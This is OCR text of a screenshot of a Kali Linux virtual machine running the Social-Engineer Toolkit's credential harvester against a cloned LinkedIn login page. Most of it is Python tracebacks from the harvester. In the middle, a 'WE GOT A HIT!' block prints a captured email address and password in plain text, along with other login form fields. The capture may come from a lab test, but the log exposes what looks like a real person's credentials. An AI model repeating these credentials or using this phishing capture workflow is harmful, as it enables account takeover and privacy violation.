 Kali Linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
Console n.º 1
Arquivo Ações Editar Exibir Ajuda
self.handle_one_request()
File "/usr/lib/python3.10/http/server.py", line 413, in handle_one_request
method()
File "/usr/share/set/src/webattack/harvester/harvester.py", line 382, in do_POST
url = urldecode(qs)
File "/usr/share/set/src/webattack/harvester/harvester.py", line 212, in urldecode
url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×8b in position 1: invalid start byte
Exception occurred during processing of request from ('192.168.0.150', 53649)
Traceback (most recent call last):
File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.10/socketserver.py", line 747, in __init__
self.handle()
File "/usr/lib/python3.10/http/server.py", line 425, in handle
self.handle_one_request()
File "/usr/lib/python3.10/http/server.py", line 413, in handle_one_request
method()
File "/usr/share/set/src/webattack/harvester/harvester.py", line 382, in do_POST
url = urldecode(qs)
File "/usr/share/set/src/webattack/harvester/harvester.py", line 212, in urldecode
url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×8b in position 1: invalid start byte
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: loginCsrfParam=eb0decbe-25e2-4a03-8c45-89893a06faba
PARAM: session_key=dantasleonardo936@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session_password=29102001Leo
PARAM: session_redirect=
PARAM: trk=homepage-basic_sign-in-submit
PARAM: controlId=d_homepage-guest-home-homepage-basic_sign-in-submit-btn
PARAM: pageInstance=urn:li:page:d_homepage-guest-home_jsbeacon;uLYcZkjuSQOGhArZZaFvrg==
PARAM: apfc={"df":{"a":"WZ/qsWsTo4gpPuhVSvRzOg==","b":null,"c":null,"error":"TypeError:+Cannot+read+properties+of+undefined+(reading+'generateKey')"}}
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.150 - - [07/Oct/2023 17:59:10] "POST /login-submit HTTP/1.1" 302 -
Exception occurred during processing of request from ('192.168.0.150', 53651)
Traceback (most recent call last):
File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.10/socketserver.py", line 747, in __init__
self.handle()